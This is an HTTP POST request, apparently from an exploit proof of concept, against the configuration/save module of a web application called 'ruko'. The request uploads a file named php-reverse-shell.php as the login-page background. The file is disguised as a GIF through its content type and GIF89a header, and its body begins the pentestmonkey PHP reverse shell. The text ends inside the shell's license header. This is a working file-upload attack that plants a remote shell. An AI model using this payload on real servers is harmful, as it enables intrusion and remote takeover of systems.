 POST /ruko/index.php?module=configuration/save&redirect_to=configuration/login_page HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/ruko/index.php?module=configuration/login_page
Content-Type: multipart/form-data; boundary=---------------------------18196576548348845364965293
Content-Length: 6412
Connection: close
Cookie: cookie_test=please_accept_for_session; sid=rb7hbvdcfmi7khd87fpl74ft63; sidebar_closed=0
Upgrade-Insecure-Requests: 1
-----------------------------18196576548348845364965293
Content-Disposition: form-data; name="form_session_token"
U#$e*#QJHp
-----------------------------18196576548348845364965293
Content-Disposition: form-data; name="CFG[LOGIN_PAGE_HEADING]"
-----------------------------18196576548348845364965293
Content-Disposition: form-data; name="CFG[LOGIN_PAGE_CONTENT]"
-----------------------------18196576548348845364965293
Content-Disposition: form-data; name="APP_LOGIN_PAGE_BACKGROUND"; filename="php-reverse-shell.php"
Content-Type: image/gif
GIF89a
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability